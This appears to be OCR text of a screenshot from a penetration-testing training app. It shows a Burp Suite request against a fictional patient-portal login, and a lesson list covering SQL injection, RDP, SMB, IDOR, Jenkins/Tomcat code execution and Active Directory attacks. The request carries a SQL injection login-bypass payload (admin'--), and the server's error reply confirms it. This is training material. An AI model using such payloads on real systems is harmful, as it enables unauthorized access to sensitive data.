 kali@kali...
engage...
Penetrati...
Burp Sui...
1/5 confirmed
Sat 21 Nov, 15:44
>_ N R B
Burp Suite Community Edition v2024.9.5 - Temporary Projec
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compa
Finding confirmed
SQL injection in the patient-portal login. Added to
your report.
1 × +
Send Cancel < >
Target: https://portal.meridian.example
Request
Pretty Raw Hex
POST /login HTTP/1.1
Host: portal.meridian.example
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Fir
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
Origin: https://portal.meridian.example
Referer: https://portal.meridian.example/login
Cookie: PHPSESSID=7rk2c1v0h5qfm3d8ab61u4e9np
Connection: keep-alive
user=admin'--&pass=x
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Date: Fri, 06 Nov 2026 13:12:41 GMT
3 Server: nginx/1.18.0 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/7.4.3
6
7 <b>Fatal error</b>: Uncaught mysqli_sql_exception: You have an erro
r in your SQL syntax; check the manual that corresponds to your MyS
QL server version for the right syntax to use near '--' AND pass
='...' at line 1 in /var/www/portal/login.php:31
Done 411 bytes | 192 millis
> Coach
Lessons Exams Quiz Sheet
Do these in order. Every step runs in the real Kali
terminal, and nothing is executed anywhere.
0 of 19 lessons done
1. What an offensive competition is 8 min
2. The method: the phases of a test 10 min
3. Scope and rules of engagement 8 min
4. Recon: mapping the target 12 min
5. Web: SQL injection 14 min
6. Exposed services: RDP 10 min
7. Network services: SMB and SNMP 12 min
8. Rating honestly: the weak-TLS trap 10 min
9. The risk matrix 10 min
10. Writing remediations that score 14 min
11. The executive summary 12 min
12. Cloud: open buckets and secrets 12 min
13. Broken access control: IDOR 12 min
14. Known vulnerabilities and default creds 12 min
15. Remote code execution: Jenkins and
Tomcat 14 min
16. Active Directory: roasting and reuse 16 min
17. The Kali toolbox 8 min
18. The report, end to end 12 min
19. Your engagement game plan 8 min